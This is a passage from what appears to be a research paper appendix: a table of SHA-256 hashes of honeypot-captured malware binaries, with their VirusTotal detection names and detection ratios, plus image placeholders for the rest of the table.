| 70                 | cfbcb2e45ab56a4e01e8b794ebdf18e3eee1990f0b6e54e166519b01bcebfd50                                                                     | Undetected                                    | Undetected                                                              | 0/54                    |
| 71                 | d9de0c10256eecbcd1c675c8db67b56ffcfe03eb69dfac77e57f0b211b56f2dc                                                                     | ELF:BruteForce-I [Trj]                        | HEUR:Backdoor.Linux.Ssh.a                                               | 24/60                   |

Table H.3: VirusTotal analysis of malware binaries from Cowrie



VirusTotal analysis of malware binaries from Cowrie (continued)



